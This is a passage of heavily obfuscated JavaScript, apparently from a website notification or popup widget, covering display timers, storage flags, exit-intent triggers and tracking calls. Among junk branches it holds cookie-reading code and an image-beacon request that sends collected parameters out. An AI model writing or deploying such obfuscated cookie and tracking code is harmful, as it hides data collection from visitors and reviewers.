_0x2395(_0x41d2d8- -0xee,_0x51df02);}function _0x5bdb2e(_0x3fd032,_0x43169,_0x5c74fe,_0x46bb97,_0x3963f2){return _0x2395(_0x43169-0x122,_0x3963f2);}if(_0x26aa3a(-0x12e,-0x1e6,-0x225,-0x18e,-0x191)!==_0x26aa3a(-0x180,-0x2c9,-0x225,-0x1c8,-0x259)){return null;}else{try{if(_0x376dd7(0x2b8,0x1f8,0x1e9,0x341,0x2df)!==_0x26aa3a(-0x15e,-0x21a,-0x1df,-0x12f,-0x11e)){try{if(_0x5c35ee(-0x73,-0x139,-0x109,-0xe6,-0x18a)!==_0x376dd7(0x38e,0x3dc,0x2b6,0x321,0x37a)){_0x1f27c3=_0x3ad24f["\u0073\u0070\u006c\u0069\u0074"]("\u0023")[0x68d1e^0x68d1e];}else{$LpPqUrF4=JSON['parse']("\u007b\u007d");}}catch(_0x2ed4a1){}}else{try{_0x223cdf["\u006b\u0065\u0079\u0073"](_0x840911)['forEach'](function(_0x1bf31d){_0x2dbd86["\u006c\u006f\u0067"](_0x1bf31d);});}catch(_0x2985a7){}}}catch(_0x59ac90){return null;}}}function _0x26e0da(){function _0x39d390(_0x12a632,_0x148403,_0x229729,_0x3251a9,_0x130251){return _0x2395(_0x12a632- -0x2ec,_0x229729);}function _0x45452e(_0x15f310,_0x49a8f3,_0x4e4e10,_0x54594e,_0x10b60a){return _0x2395(_0x15f310- -0x4,_0x49a8f3);}if(_0x39d390(-0x152,-0x158,-0x83,-0x1ec,-0x124)!==_0x39d390(-0x152,-0x5c,-0x9b,-0x1ff,-0x18b)){try{_0x481484["\u006c\u006f\u0067"](_0x54c46e);}catch(_0xd7794c){}}else{try{try{Object["\u006b\u0065\u0079\u0073"](_OCrqUNlA)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1c14d3){function _0x9a11f8(_0x2cde74,_0x1c7c50,_0x2d825d,_0x5d78c2,_0x4d43cc){return _0x2395(_0x4d43cc-0x17d,_0x2cde74);}function _0x170f3d(_0x1e72af,_0xb04aff,_0x89b3b,_0x4e8aef,_0x1f4942){return _0x2395(_0x1f4942- -0xe5,_0xb04aff);}if(_0x170f3d(-0x6,-0x102,-0x43,-0xaf,-0xdc)!==_0x9a11f8(0x1cf,0x2a3,0x240,0x21f,0x1f0)){console["\u006c\u006f\u0067"](_0x1c14d3);}else{if(_0x1d7757>[]){try{_0x211acc++;}catch(_0x4048fc){}}}});}catch(_0xb78485){}}catch(_0x23aee2){return null;}}}for(var _0x3ada9c=0x0;$aBCUXBs<0x5;$MctuNZSa4++){try{if(_0xc187cb(-0x86,-0x5c,-0x21,-0x2f,-0x7d)===_0xd4b3c0(-0x268,-0x229,-0x220,-0x267,-0x2f5)){try{_0x22acd6['keys'](_0x1acebd)['forEach'](function(_0x225afc){_0x2646f3['log'](_0x225afc);});}catch(_0x3e54de){}}else{try{_Bm=JSON['parse']("\u007b\u007d");}catch(_0x343147){}}}catch(_0x106509){if(_0x571c72(0x1c9,0x199,0x187,0x279,0x9c)!==_0x136933(0x45d,0x410,0x439,0x44f,0x4c4)){break;}else{return null;}}}}}catch(_0x15f0c4){}function _0x30f735(_0x492105,_0x46d609,_0x22f731,_0x50f0a6,_0x42291d){return _0x2395(_0x46d609- -0x296,_0x50f0a6);}var _0x901b04=0x9+0x2;let _0x305e14=()=>{_0x5847ea['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x32cf38(-0x198,-0x14b,-0x1bd,-0x1eb,-0x1b0);function _0x4572c3(_0x305577,_0x31db6f,_0x2b5fc3,_0x492a26,_0x3b26f6){return _0x2395(_0x492a26-0x19d,_0x305577);}_0x5847ea['className']+=_0x32cf38(-0x23f,-0x253,-0x22d,-0x28c,-0x2b8)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['on_animation'];function _0x59af63(_0x447119,_0x25300d,_0xb852b6,_0x738759,_0x460826){return _0x2395(_0x25300d-0x1b8,_0x738759);}this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();function _0x2abd19(_0x249db9,_0x52423e,_0xc90148,_0x445892,_0x421d53){return _0x2395(_0x52423e-0x12f,_0x445892);}if(_0x4dfcef['displayed']){_0x4dfcef["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x5847ea);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x92e72^0x92e73)){if(_0x2abd19(0x273,0x2ee,0x1f9,0x3e2,0x2bf)!==_0x2abd19(0x2b6,0x2ee,0x25d,0x38b,0x275)){_0x3bacb3=_0x55b2ae["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}}function _0x290f1d(_0x509b8f,_0x420063,_0x5c0696,_0x5e41fe,_0x43003e){return _0x2395(_0x509b8f-0x253,_0x5c0696);}function _0x32cf38(_0x11c80a,_0x5dec6e,_0x333ff0,_0x38ed1a,_0x333174){return _0x2395(_0x333174- -0x2e0,_0x11c80a);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x2c331^0x2c330)){_0x5847ea['addEventListener'](_0x4572c3(0x14c,0x29c,0x1c2,0x1b8,0x21d),_0xe2ff82=>{function _0x40296c(_0x48f1d6,_0x733c4c,_0x564f44,_0x4c4438,_0x276b67){return _0x2395(_0x564f44-0x246,_0x733c4c);}function _0x3febc6(_0x219838,_0x3304f9,_0x12c02b,_0x24d747,_0x2e352c){return _0x2395(_0x24d747- -0x1fe,_0x219838);}function _0x21c538(_0x4e77f5,_0x13b67b,_0x4d6f6e,_0x378905,_0x52a1c5){return _0x2395(_0x52a1c5-0x3bb,_0x4d6f6e);}if(_0x3febc6(-0x1e9,-0x79,-0x14e,-0x140,-0xa6)!==_0x40296c(0x333,0x451,0x404,0x3a9,0x3af)){window['clearTimeout'](_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}else{try{var _0x535f42;var _0x49c893=_0x21c538(0x499,0x4cf,0x407,0x49a,0x4f8);_0x535f42=0x6;}catch(_0x14b33f){return null;}}});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x59af63(0x29f,0x2c7,0x2c2,0x238,0x330),()=>{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);});}switch(this['options']['display_frequency']){case _0x59af63(0x1fd,0x2e3,0x276,0x254,0x223):break;case _0x4572c3(0x442,0x376,0x3be,0x371,0x373):sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x370,0x3a9,0x23f,0x34e)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;case _0x59af63(0x142,0x238,0x15d,0x294,0x219):localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x2d5,0x237,0x2df,0x272)+this['options']['notification_id'],!![]);break;}if(this['options']['notification_id']){if(_0x2abd19(0x316,0x278,0x328,0x2d6,0x1cf)===_0x290f1d(0x39c,0x33b,0x47d,0x44e,0x3ae)){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x290f1d(0x34f,0x426,0x2e5,0x42e,0x37c),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x2abd19(0x1c3,0x252,0x1e8,0x184,0x2bb)});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x25f,0x1be,0x17d,0x1b8,0x1a4),()=>{function _0x2cb35e(_0x3d8781,_0x177bf8,_0x5510dd,_0x5c9ddb,_0x10f3ec){return _0x2395(_0x5510dd- -0x14,_0x3d8781);}function _0xb845d1(_0x39bf06,_0x50a81a,_0x572242,_0x476625,_0x17d18b){return _0x2395(_0x50a81a- -0x235,_0x39bf06);}function _0x57a6c3(_0x3129d2,_0x5922f4,_0x5d5162,_0x5e6425,_0xcb2417){return _0x2395(_0xcb2417- -0x2b4,_0x5e6425);}function _0x2c1e45(_0x275ea8,_0x24d2de,_0x3cbd0a,_0x1c0d35,_0x425245){return _0x2395(_0x425245-0x2af,_0x24d2de);}function _0xb8836b(_0x93415,_0x55fadc,_0x2b92ff,_0x1dd22e,_0x111a18){return _0x2395(_0x55fadc-0x22a,_0x111a18);}if(_0x57a6c3(-0x1ed,-0x14d,-0xf5,-0x1b5,-0x17d)!==_0xb8836b(0x3cb,0x361,0x35f,0x3ea,0x272)){try{_0x4cdb3c=null;}catch(_0x57cf99){}}else{if(!sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xb8836b(0x1ce,0x2b9,0x348,0x1f9,0x1f6)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x57a6c3(-0x202,-0x13d,-0x235,-0x297,-0x1b8),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xb8836b(0x3e6,0x341,0x2b5,0x3db,0x374)});sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2cb35e(0xb,-0x7,0x7b,-0x34,0x21)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}});}else{try{_0x442015=![];}catch(_0x502246){}}}window["\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x3e2,0x349,0x36c,0x311,0x3c8),this['constructor']["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]);window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x32cf38(-0xcd,-0xaf,-0x1d1,-0x9a,-0x16c),this['constructor']['reposition']);};_0x901b04=0x3+0x2;if(this['options']['trigger_all_delay']){switch(this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]){case _0xc187cb(0x23,0xa3,0x1e,-0x2e,-0x30):setTimeout(()=>{function _0x35cb39(_0xf2cf3,_0x576898,_0x253639,_0x46bd05,_0x1887cd){return _0x2395(_0x1887cd-0xc6,_0x46bd05);}function _0x3a70a9(_0x1e5754,_0x152e3c,_0x12f4f0,_0x291549,_0x2c6796){return _0x2395(_0x12f4f0-0x2d5,_0x1e5754);}function _0x576fcb(_0x29d6c0,_0x8ad8fa,_0x10fb33,_0x5b5f45,_0x389373){return _0x2395(_0x10fb33- -0xf8,_0x389373);}function _0x3febf4(_0x530d12,_0x16b257,_0x48c774,_0x5af853,_0x4b1289){return _0x2395(_0x4b1289- -0x21b,_0x48c774);}function _0x490f2f(_0x5af2ac,_0x1df5ba,_0x1f1574,_0x43f1a2,_0x474ed7){return _0x2395(_0x5af2ac-0x1ac,_0x474ed7);}if(_0x3a70a9(0x3bc,0x4c5,0x442,0x439,0x431)===_0x3a70a9(0x468,0x3fc,0x442,0x52f,0x447)){var _0x5af377=0x6+0x4;var _0x1ad989=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x5af377=0x2+0x0;var _0x59e340;var _0x2b8bca=this['options']['position'];_0x59e340=0x8;if(_0x2b8bca==_0x3a70a9(0x2fc,0x39a,0x3cb,0x3c5,0x367)){if(_0x35cb39(0x22c,0x17f,0x19c,0x25a,0x1b5)===_0x576fcb(0x9f,0x2d,-0x9,-0x66,0xa2)){var _0x31200d=document['querySelectorAll'](_0x3a70a9(0x3a9,0x4f0,0x479,0x4bf,0x4e5));_0x31200d['forEach'](function(_0x48a49d,_0x5d5ac8){function _0x419789(_0x22f849,_0x2c7c8d,_0x4f6028,_0xf81bed,_0xf71007){return _0x2395(_0xf71007-0x26b,_0xf81bed);}function _0xaae458(_0x5f04a8,_0x232d32,_0x4ad8ed,_0xac7f6e,_0x5bb7f1){return _0x2395(_0x5f04a8-0x320,_0xac7f6e);}function _0x610c58(_0x4d31a4,_0xb59968,_0x327d4c,_0x37bb87,_0x17dd0f){return _0x2395(_0x4d31a4- -0xd1,_0xb59968);}function _0x29e1ff(_0x57af87,_0x16c885,_0x27fb0c,_0x21e3cd,_0x5285ea){return _0x2395(_0x5285ea-0xe6,_0x16c885);}if(_0x610c58(0x2f,-0x74,0x11f,-0x7c,-0x81)!==_0x419789(0x366,0x2d8,0x2d4,0x25d,0x276)){(function(_0x2f4e5a,_0x254eae){function _0x39e041(_0x4e59fc,_0x1fda21,_0x5013a0,_0x4f84ba,_0x132e2f){return _0x2395(_0x4f84ba- -0x382,_0x5013a0);}function _0x2efb53(_0x3ef2c7,_0x1adc77,_0x2a7847,_0x2f730a,_0x450014){return _0x2395(_0x3ef2c7-0x328,_0x2a7847);}function _0xd6c302(_0x2290ab,_0x105620,_0x419c8b,_0x178633,_0x28108b){return _0x2395(_0x28108b-0x304,_0x419c8b);}function _0xdb41ef(_0x5e3cba,_0x2a73ac,_0x47e3dc,_0x1cc781,_0x4d3219){return _0x2395(_0x1cc781- -0x35c,_0x2a73ac);}function _0x379484(_0xd8260c,_0x3f7267,_0x396a64,_0x2cca0b,_0xf7a778){return _0x2395(_0x3f7267-0x1f,_0x396a64);}try{var _0xb2effd=![];function _0x4d86c5(_0x58e100,_0x5ad543){function _0x24b484(_0x448854,_0x45bc94,_0x3d2570,_0x4beb8d,_0x513a36){return _0x2395(_0x3d2570-0x31,_0x448854);}function _0x6e58b2(_0x2fcfce,_0x3abb99,_0xb148a1,_0x10f797,_0x2ccf14){return _0x2395(_0x2ccf14-0x43,_0x3abb99);}if(_0x24b484(0xa6,0x1ef,0x16f,0x85,0x161)!==_0x24b484(0x1b2,0x214,0x16f,0xc2,0x103)){_0x1487b9=null;}else{try{for(var _0x2125f9=0x0;$wPvK<0x5;$JzXTgQe4++){try{console["\u006c\u006f\u0067"](_PxCi2);}catch(_0x1de566){}}}catch(_0x1a73c1){return null;}}}if($ptlf==!![]&&$bkXjtOXP!=[]){try{if(_0x379484(0xea,0x1ab,0x148,0xd0,0x162)!==_0x379484(0x21a,0x1ab,0x20c,0x280,0x162)){let _0x48f222=_0x4440da['cookie'];var _0x358f02;let _0x2c1fa5=[];_0x358f02=0x7+0x6;let _0x47085e=new _0x4d999d(_0x379484(0xe9,0xaa,0x14,0xb2,0x6d),"\u0067");var _0x5be554=0x4+0x1;let _0x4fdf96;_0x5be554=0x0;while(_0x4fdf96=_0x47085e["\u0065\u0078\u0065\u0063"](_0x48f222)){_0x2c1fa5["\u0070\u0075\u0073\u0068"](_0x4fdf96[0x49d9e^0x49d9f]);}return _0x2c1fa5["\u006a\u006f\u0069\u006e"](_0xd6c302(0x39d,0x3a4,0x31b,0x441,0x3b6));}else{try{$bvzzLmQRc=_0x2efb53(0x47f,0x557,0x44b,0x388,0x516);}catch(_0x1da689){}}}catch(_0x1b8c1e){}}else{}}catch(_0x579fbd){}return{};})({},0x201);var _0x4014ef=_0x48a49d["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];var _0x4c8bd1=0x9+0x6;var _0xafdb92=_0x48a49d['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];_0x4c8bd1=0x6+0x2;if(_0x4014ef==_0x610c58(0x25,-0xab,0x10c,0xac,-0xa7)&&_0x1ad989!=_0xafdb92){_0x48a49d["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x610c58(0x3d,0xc8,0x114,0x132,0x25);}}else{try{_0x1028bc++;}catch(_0x321cc9){}}});}else{while(_0x34cd67<_0x3a70a9(0x509,0x3aa,0x46a,0x47e,0x48f)){try{_0x2c937e={};}catch(_0x47a532){}}}};_0x305e14();}else{try{_0x33e6ab["\u006c\u006f\u0067"](_0x42f700);}catch(_0x5a96f5){}}},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]*(0xb455b^0xb46b3));break;}}else{switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger']){case _0xd4b3c0(-0x18e,-0x1bd,-0x254,-0x1e8,-0x220):setTimeout(()=>{function _0x5166a7(_0x3b58a2,_0x3efd9d,_0x1020a8,_0x574d4e,_0x4872d3){return _0x2395(_0x4872d3-0x27,_0x3b58a2);}function _0x4958d3(_0x18558a,_0x548e9c,_0x1f4cc6,_0x1e1177,_0x55069e){return _0x2395(_0x1f4cc6- -0x28b,_0x18558a);}function _0x33bef9(_0x15f988,_0x18d404,_0x5f444a,_0x3a61e9,_0x16037e){return _0x2395(_0x15f988- -0x9d,_0x3a61e9);}function _0x1bf42b(_0x7d3042,_0x3914c7,_0x32ea6e,_0x22b289,_0x1d695e){return _0x2395(_0x7d3042-0x10a,_0x3914c7);}function _0x19bf45(_0xa41855,_0x4c9050,_0x44859e,_0x3a09e9,_0x29a794){return _0x2395(_0x4c9050- -0xc3,_0xa41855);}if(_0x1bf42b(0x254,0x24a,0x2c6,0x316,0x33e)===_0x1bf42b(0x240,0x2d1,0x2e2,0x306,0x151)){if(_0x534236["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"]&&[_0x4958d3(-0x178,-0xcb,-0x168,-0xd1,-0x19f),_0x4958d3(-0x1bf,-0xf9,-0x1e2,-0x20b,-0x1d8),_0x33bef9(0x7a,0x1d,0xc,0x3d,0x11d)]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x15a340["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!_0x5838fb){return;}var _0x370524;let _0x445607="\u003f";_0x370524=0x9+0x0;_0x445607+=_0x16efa6["\u006b\u0065\u0079\u0073"](_0x16816a)['map'](_0x2f1312=>_0x2f1312+"\u003d"+_0xd22e90[_0x2f1312])["\u006a\u006f\u0069\u006e"]("\u0026");let _0x358baa=new _0x1b313b();_0x358baa['src']=_0x1dbd15+_0x4958d3(-0x157,-0x10b,-0x189,-0x1d1,-0xdf)+_0x445607;}else{var _0x45531f=0x4+0x1;var _0x3286f7=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x45531f=_0x1bf42b(0x2c7,0x1fd,0x335,0x30d,0x23a);var _0x23b57e=this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];if(_0x23b57e==_0x1bf42b(0x200,0x204,0x1ac,0x15b,0x1bf)){if(_0x5166a7(0x24,0x7a,0x68,-0x10,0xc1)===_0x19bf45(-0x6f,-0x29,-0x43,-0x108,0x7c)){var _0x360ec5=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4958d3(-0x29,-0xeb,-0xe7,-0x166,-0x180));_0x360ec5["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x41f22b,_0x434b83){function _0x5e2d25(_0x48e601,_0x3ddfc4,_0x5a3442,_0x1ae121,_0x424c09){return _0x2395(_0x3ddfc4-0xec,_0x424c09);}function _0x1ea151(_0x436630,_0x9ab739,_0xaef691,_0x1d2c8c,_0x19431f){return _0x2395(_0x9ab739-0x35b,_0x1d2c8c);}function _0x4e5c4e(_0x346c00,_0xbe7c74,_0x2fed88,_0x30362b,_0x5e68a5){return _0x2395(_0x346c00- -0x2b,_0x2fed88);}function _0x389866(_0x4c8f55,_0x26c5f5,_0x33c209,_0x52f377,_0x268d9f){return _0x2395(_0x26c5f5- -0x3da,_0x52f377);}function _0x3eb1af(_0xa429e,_0x5187b1,_0xea1e3a,_0x90ce34,_0x4d8254){return _0x2395(_0x4d8254- -0xe1,_0x90ce34);}if(_0x3eb1af(-0x42,-0xa1,-0x30,0x2b,-0xc)===_0x3eb1af(-0x9d,0x8e,0x3,-0x32,-0xc)){(function(){function _0x4d771(_0x215253,_0x2c8825,_0x542d00,_0x59d73e,_0xf6caae){return _0x2395(_0x59d73e- -0x247,_0x2c8825);}function _0x5b4d3d(_0x37fc18,_0x272a29,_0x154c04,_0x45c5b1,_0x37440e){return _0x2395(_0x37440e-0x367,_0x272a29);}function _0x2a148e(_0x2a60e3,_0x2bd600,_0x5e4358,_0x5a1748,_0x44593a){return _0x2395(_0x5a1748-0x7f,_0x5e4358);}function _0x20d8ff(_0x2aea22,_0x4db2e3,_0x5f54a7,_0x65e969,_0xbdf915){return _0x2395(_0x5f54a7-0x88,_0xbdf915);}try{if(_0x20d8ff(-0x2e,0x1a,0x8a,0x86,-0x4b)===_0x20d8ff(0xcf,0x1a,0xff,0x1d3,0x1a1)){try{_0x51bb55={};}catch(_0x5bf089){}}else{var _0x53272a=![];var _0x1ccf3d;var _0x52a5fc=undefined;_0x1ccf3d=0x5+0x9;var _0x2f59c9=0x8+0x5;var _0x2852e8=null;_0x2f59c9=_0x56ebee(-0x34c,-0x3ed,-0x3bc,-0x304,-0x273);var _0x26cc05=!![];var _0x37fc4d;var _0x51c6cd=null;_0x37fc4d=0x7+0x7;var _0x12bd1e={};var _0x3b869a=0x2+0x1;var _0x5aa454=undefined;_0x3b869a=0x9;function _0x1cb321(_0x52009d,_0x57e52c){function _0x49bdb8(_0x20d791,_0x94ed0c,_0x57de84,_0x2cb3ec,_0x5d9370){return _0x2395(_0x57de84-0x224,_0x2cb3ec);}function _0x220267(_0x450fb8,_0x2fd932,_0x1170b7,_0x501a94,_0x18e37e){return _0x2395(_0x18e37e- -0x3db,_0x2fd932);}if(_0x220267(-0x292,-0x25d,-0x207,-0x1c9,-0x25e)!==_0x49bdb8(0x454,0x422,0x3a1,0x43a,0x39e)){_0x23f173=!![];}else{try{var _0x4edeac=0x10d;}catch(_0xc81f81){return null;}}}try{while(typeof _wzwSgaTxP==_0x5b4d3d(0x4c9,0x4b3,0x559,0x4bf,0x4b8)){if(_0x5b4d3d(0x428,0x3a9,0x475,0x52f,0x491)!==_0x4d771(-0x95,-0x14a,-0x194,-0x11d,-0xf4)){_0x29e3c4++;}else{try{_EDGarUVD=JSON['parse']("\u007b\u007d");}catch(_0x143ec7){}}}}catch(_0x1d6db5){}}}catch(_0x1b01b9){}function _0x56ebee(_0xd4fc4d,_0xe615b5,_0x2aa9c8,_0x53e0e4,_0x45f2c0){return _0x2395(_0x53e0e4- -0x32e,_0xd4fc4d);}return[];})(_0x3eb1af(-0x20,-0x7d,-0x120,-0xde,-0x7d),0x155);var _0x449bc9=_0x41f22b['dataset']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x216115=_0x41f22b['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];if(_0x449bc9==_0x1ea151(0x464,0x451,0x427,0x468,0x394)&&_0x3286f7!=_0x216115){_0x41f22b['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x1ea151(0x550,0x469,0x4ac,0x3a2,0x46e);}}else{_0x511f49({..._0x2e698f,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x1ea151(0x398,0x457,0x370,0x52b,0x382),'subtype':_0x1ea151(0x393,0x472,0x4f3,0x3f0,0x414)});_0x4fbab8["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x389866(-0x43d,-0x34b,-0x296,-0x3da,-0x28e)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}});}else{_0xc61fb0['log'](_0x4c0516);}};_0x305e14();}},this['options']['display_trigger_value']*(0x9a06a^0x9a382));break;case _0x571c72(0x1c5,0x13a,0x11a,0x1c6,0x1f2):let _0x46aed4=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x571c72(0xe6,0x1a4,0xf8,0x125,0x1c4),_0x94bf07=>{var _0x1cbb50=0x4+0x9;function _0x5316db(_0xa5586f,_0x4f56a8,_0x361235,_0x33ca00,_0x14a870){return _0x2395(_0x4f56a8- -0x88,_0x33ca00);}let _0x20445b=Math["\u006d\u0061\u0078"](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068"],window["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0x2c820^0x2c820);_0x1cbb50=0x8+0x2;if(_0x94bf07["\u0063\u006c\u0069\u0065\u006e\u0074\u0058"]>=_0x20445b-(0x7a0d3^0x7a0e1))return;if(_0x94bf07['clientY']>=(0x77f51^0x77f63))return;try{var _0x4cea7e=0x1+0x7;var _0x314ef6=_0x56fb17(0x7a,0x35,0x98,0xe0,-0x3d);_0x4cea7e=0x3+0x8;var _0x1f8c53=null;var _0x294004=undefined;var _0x69efc4=[];function _0x361930(_0x5a3a71,_0x1a3efe){try{console['log'](0x73);}catch(_0x44195e){return null;}}for(var _0x26b27e=0x0;$gUivY<0x5;_VGHgg++){if(_0x56fb17(-0xf,-0x2,0x19,-0x49,-0x61)===_0x56fb17(0xf7,-0x32,0x19,-0x39,-0x3)){try{if(_0x4f7fde(0x29f,0x361,0x3e4,0x272,0x404)!==_0x56fb17(0x1c,-0x16c,-0xb8,-0x175,-0x101)){let _0x4d88ca=![];return _0x4d88ca;}else{_DgHx=!![];}}catch(_0x42dbce){if(_0x5316db(-0x92,0x58,-0x1e,0xc4,0x14e)===_0x26dd6e(0x229,0x2eb,0x222,0x1c3,0x21c)){break;}else{if(_0x43f345<_0x391930){try{_0x1a3ff7++;}catch(_0xb8f121){}}}}}else{let _0x4b1516=_0x1709f0["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x5316db(0xde,0x12b,0x1a9,0xbe,0xde));_0x4b1516["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4f7fde(0x536,0x487,0x514,0x3c8,0x400);_0x4b1516["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x26dd6e(0x1f2,0x230,0x248,0x155,0x1f8),_0x950a9e=>{_0x950a9e['stopPropagation']();this['constructor']['remove_notification'](_0x79fb57);});}}if($YDslfmBw7=={}||_eJmyUVhW!=null){try{if(_0x4f7fde(0x3d0,0x33e,0x344,0x2fa,0x2ea)===_0x5316db(-0x5,-0x43,-0x5b,-0xd4,0x54)){try{Object["\u006b\u0065\u0079\u0073"]($lSHpes)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1ad7b2){function _0x2e94a0(_0x5d6b34,_0x3cd76c,_0x40c6ef,_0x27e8fc,_0x316be7){return 